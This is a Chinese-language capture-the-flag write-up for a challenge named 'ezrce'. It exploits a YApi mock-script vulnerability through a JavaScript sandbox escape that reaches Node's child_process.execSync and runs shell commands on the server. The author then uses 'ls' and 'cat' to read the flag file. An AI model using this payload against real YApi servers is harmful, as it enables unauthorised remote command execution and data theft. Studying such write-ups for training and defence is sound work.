ezrce

打开链接,如图,有注册登录的界面,一开始想到的是sql注入,但是发现并不是

百度了一下才知道是YApi漏洞

https://blog.csdn.net/Trouble_99/article/details/118667625

这个yapi的漏洞,可以通过JS脚本直接远程执行命令。



先注册一个账号,然后登录,登录后新建一个项目



然后在设置里设置全局mock脚本

JS代码如下:



const sandbox = this const ObjectConstructor = this.constructor const FunctionConstructor = ObjectConstructor.constructor const myfun = FunctionConstructor('return process') const process = myfun() mockJson = process.mainModule.require("child_process").execSync("ls").toString()





接下来添加接口

然后访问该地址

命令执行成功,如下

然后查找flag,使用命令ls ../../,发现flag

然后使用命令cat ../../ffffffflllllaggggg,查看flag